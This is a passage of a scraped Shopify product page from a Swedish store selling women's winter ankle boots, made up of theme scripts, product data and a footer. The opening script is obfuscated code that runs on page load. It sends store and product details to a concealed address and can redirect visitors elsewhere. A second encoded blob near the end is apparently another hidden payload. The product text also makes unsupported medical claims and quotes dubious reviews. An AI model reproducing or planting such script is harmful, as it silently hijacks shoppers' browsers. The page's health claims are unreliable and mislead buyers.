_0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = "kr";
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//swedenfy.com/cdn/shop/t/41/assets/product-modal.js?v=50921580101160527761766472471" defer="defer"></script>
    <script src="//swedenfy.com/cdn/shop/t/41/assets/media-gallery.js?v=152902515749446478401766472471" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26094649868570__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--26094649868570__main"]') || document.querySelector('variant-selects[data-section="template--26094649868570__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--26094649868570__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26094649868570__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script>


  <script>
    $(function(){
      $("fieldset input[type='radio']").on('click',function(){
        console.log($(this).val())
        let val = $(this).siblings('.form__label').text().split(':')[0] + ":" + $(this).val();
        $(this).siblings('.form__label').text(val);
      })
    })
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar",
      "url": "https:\/\/swedenfy.com\/products\/snowmmmm",
      "image": [
          "https:\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474\u0026width=800"
        ],
      "description": "TRENDIGA VINTERSTÖVLAR 2023\nBÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG\nPREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA.\n\nSTIL MÖTER KOMFORT\nDen nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.De ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositionera ben och eliminera muskelsvaghet vid gång och löpning.\n\n\nKontrollerar, stabiliserar och balanserar foten. Absorberar stötar och minskar friktionen för att förbättra fotens komfort.\n\nMINSKAR SMÄRTA\nVåra premiuminläggssulor med anatomiskt hålfotsstöd förbättrar fot- och benställningen och eliminerar smärta som orsakas av plattfot, dålig gångställning och plantar fasciit.\n\nFÖRBÄTTRA HOLDNINGEN - Det är i fötterna som dålig hållning börjar. Hjälp till att förbättra rörligheten i höfter, rygg och knän genom att eliminera smärtan som orsakas av dina fötter.\n\n\nFörflyttar den vinklade tån tillbaka till den naturliga positionen samtidigt som skelettet justeras för att korrigera hållningen.\nFörhindrar obalanser i höfter och muskler och korrigerar knäveck och bogben.\nDen är lätt, men med en kilformad design kan du gå mer stadigt och stå i timmar utan ansträngning eller obalans.\n\nTa på dig dem och håll fötterna på plats runt tåspännet för ökat stöd.\n\n\nFÖR DAGLIGT BRUK\nVåra ankelstövlar Winter Boots är snyggt designade så att du kan bära dem till alla dina outfits för alla tillfällen.De finns i 3 färger och ditt nya favoritpar kommer att ta hand om dina fötter med sina mjuka sulor.\n\nANKELSTÖVLARNAS VIKTIGASTE EGENSKAPER:\n\n\nExtra andningsförmåga, lättviktssystem\nLätt att ta på tack vare elastisk snörning\nHåller foten varm\nMjukt foder för en behaglig stoppning\n\n\n\nPRODUKTINFORMATION\n\nStil: Vardag, CasualFärg: Brun, Svart, BeigeTyp av känga Varma ankelstövlarKlack: mellanklack (ca 3-5 cm)Typ: Slip-on typ\nStorlekstabell:\n\n\n\nKlicka på LÄGG TILL I KURVEN för att beställa nu!\nVÅRA KUNDER ÄLSKAR DENNA PRODUKT\nKaren Handel: \"Det gör jag. Jag använder dem för att ta mig till en annan byggnad på vintern utan att behöva ta på mig strumpor. Jag älskar dem.\"\nSharon Galliher: \"Jag har använt dem de senaste två vintrarna och de är fortfarande fina!\"Cheryl Taylor-Walker: \"Jag har ett par! Älskar dem!\"Barbara Hughes: \"Jag äger två par och älskar dem. Bekväma.\"Patsy Powell: \"Jag har 2 par av dessa älskar dem så varma och håller dina fötter torra\"\n\n\n\nVARFÖR OSS?\n\n\n\n\n\nVi arbetar direkt med tillverkare över hela världen för att säkerställa den bästa kvaliteten på våra produkter. Vi har en avdelning för kvalitetskontroll som hjälper oss att hålla vårt löfte!\nPriset är alltid konkurrenskraftigt.\nFantastisk kundservice\nFantastiska produkter tillsammans med hög kvalitet\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nCheckout-processen är garanterad att vara 100% säker och säker med Visa, Mastercard, Amex, Discover, Apple Pay eller PayPal.\n100% tillfredsställelse garanteras med varje beställning.\n\nPENGARNA TILLBAKA-GARANTIOm du inte är nöjd med de mottagna varorna, vänligen kontakta oss inom 15 dagar efter mottagandet, så ger vi dig den bästa hjälpen! Var inte orolig!Att köpa online kan vara en skrämmande uppgift, så vi vill att du ska inse att det finns absolut NOLL risk att köpa något och prova det. Om du inte gillar det, kommer vi att göra det rätt ... Det är vårt löfte!\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nHandgjorda för kvinnor som använder sina stövlar hårt, varje detalj är noggrant utvald så att du kan gå den extra milen med tillförsikt. Garanterat att se bra ut och kännas bra i många år framöver, Vi lovar att se bra ut och kännas bra i många år framöver och ta dig vart du än går.\n ",
      "sku": "LH10240643BAI35D",
      "brand": {
        "@type": "Brand",
        "name": "colody-se"
      },
      "offers": [{
            "@type" : "Offer","sku": "LH10240643BAI35D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861242650"
          },
{
            "@type" : "Offer","sku": "LH10240643HEI36D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861275418"
          },
{
            "@type" : "Offer","sku": "LH10240643BAI37D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861308186"
          },
{
            "@type" : "Offer","sku": "LH10240643BAI38D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861340954"
          },
{
            "@type" : "Offer","sku": "LH10240643BAI39D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861373722"
          },
{
            "@type" : "Offer","sku": "LH10240643BAI40D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861406490"
          },
{
            "@type" : "Offer","sku": "LH10240643BAI41D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861439258"
          },
{
            "@type" : "Offer","sku": "LH10240643BAI42D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861472026"
          },
{
            "@type" : "Offer","sku": "LH10240643BAI43D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861504794"
          },
{
            "@type" : "Offer","sku": "LH10240643HEI35D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861537562"
          },
{
            "@type" : "Offer","sku": "LH10240643HEI36D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861570330"
          },
{
            "@type" : "Offer","sku": "LH10240643HEI37D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861603098"
          },
{
            "@type" : "Offer","sku": "LH10240643HEI38D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861635866"
          },
{
            "@type" : "Offer","sku": "LH10240643HEI39D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861668634"
          },
{
            "@type" : "Offer","sku": "LH10240643HEI40D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861701402"
          },
{
            "@type" : "Offer","sku": "LH10240643HEI41D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861734170"
          },
{
            "@type" : "Offer","sku": "LH10240643HEI42D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861766938"
          },
{
            "@type" : "Offer","sku": "LH10240643HEI43D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861799706"
          },
{
            "@type" : "Offer","sku": "LH10240643ZGS35D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861832474"
          },
{
            "@type" : "Offer","sku": "LH10240643ZGS36D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861898010"
          },
{
            "@type" : "Offer","sku": "LH10240643ZGS37D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861930778"
          },
{
            "@type" : "Offer","sku": "LH10240643ZGS38D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861963546"
          },
{
            "@type" : "Offer","sku": "LH10240643ZGS39D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526861996314"
          },
{
            "@type" : "Offer","sku": "LH10240643ZGS40D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526862029082"
          },
{
            "@type" : "Offer","sku": "LH10240643ZGS41D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526862061850"
          },
{
            "@type" : "Offer","sku": "LH10240643ZGS42D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526862094618"
          },
{
            "@type" : "Offer","sku": "LH10240643ZGS43D","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/swedenfy.com\/products\/snowmmmm?variant=47526862127386"
          }
]
    }
  </script>
</section>

          



<div id="aliexpress-review-wrapper-sp" style="float: left; clear: both; width: 100%" data-id="8890899595546" data-shop="001e7f-2.myshopify.com" data-shopId="82800"></div></section><section id="shopify-section-template--26094649868570__17508150272bda5416" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--26094649868570__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-card.css?v=113622750498251492231766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-price.css?v=150784251161977887801766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/section-product-recommendations.css?v=81056799490274251521766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/swiper-bundle.min.css?v=133708609008927581691766472471" media="print" onload="this.media='all'">
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-card.css?v=113622750498251492231766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-price.css?v=150784251161977887801766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/section-product-recommendations.css?v=81056799490274251521766472471" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/quick-add.css?v=29817237735402245151766472471" media="print" onload="this.media='all'">
<script src="//swedenfy.com/cdn/shop/t/41/assets/quick-add.js?v=75395697177789853391766472471" defer="defer"></script>
<script src="//swedenfy.com/cdn/shop/t/41/assets/product-form.js?v=24702737604959294451766472471" defer="defer"></script>
<script src="//swedenfy.com/cdn/shop/t/41/assets/swiper-bundle.min.js?v=4613722382496785371766472471" defer="defer"></script><style data-shopify>.section-template--26094649868570__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--26094649868570__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style>


<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--26094649868570__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--26094649868570__product-recommendations&product_id=8890899595546&limit=6">
    
  </product-recommendations>
</div>




</section><div id="shopify-section-template--26094649868570__1629746450643786911" class="shopify-section"><div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>

	</div>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//swedenfy.com/cdn/shop/t/41/assets/section-footer.css?v=115023887202454129361766472471" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-newsletter.css?v=103472482056003053551766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-list-menu.css?v=114114031882565059261766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-list-payment.css?v=69253961410771838501766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-list-social.css?v=40892210992689128741766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-rte.css?v=69919436638515329781766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/disclosure.css?v=646595190999601341766472471" media="print" onload="this.media='all'">

<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-newsletter.css?v=103472482056003053551766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-list-menu.css?v=114114031882565059261766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-list-payment.css?v=69253961410771838501766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-list-social.css?v=40892210992689128741766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-rte.css?v=69919436638515329781766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/disclosure.css?v=646595190999601341766472471" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#497eb5
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Världsomspännande frakt</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Betalningssäkerhet</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>24/7 Service</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0849/9655/5034/files/25c2db27342c5dbea06355fead06a393_c7bcda96-85dc-4268-9f0d-a0d05b896252.png?v=1756367643" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Pengar tillbaka garanti</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakta-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakta oss
                            </a>
                            </li><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/immateriella-rattigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immateriella rättigheter
                            </a>
                            </li><li>
                            <a href="/pages/varfor-valja-oss" class="link link--text list-menu__item list-menu__item--link">
                                Varför välja oss?
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politik</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/betalningspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalningspolicy
                            </a>
                            </li><li>
                            <a href="/pages/integritetspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Integritetspolicy
                            </a>
                            </li><li>
                            <a href="/pages/retur-och-aterbetalningspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Retur- och återbetalningspolicy
                            </a>
                            </li><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/allmanna-villkor" class="link link--text list-menu__item list-menu__item--link">
                                Allmänna Villkor
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Prenumerera på våra e -postmeddelanden</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="E-post"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        E-post
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Prenumerera">
                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Vi accepterar</h4>
    <div class="footer-paypal" style="text-align:center">
        <img srcset="//swedenfy.com/cdn/shop/files/2_e98a0e0d-8fda-477e-b214-765148084aab.png?v=1762423029" loading="lazy" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">swedenfy</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
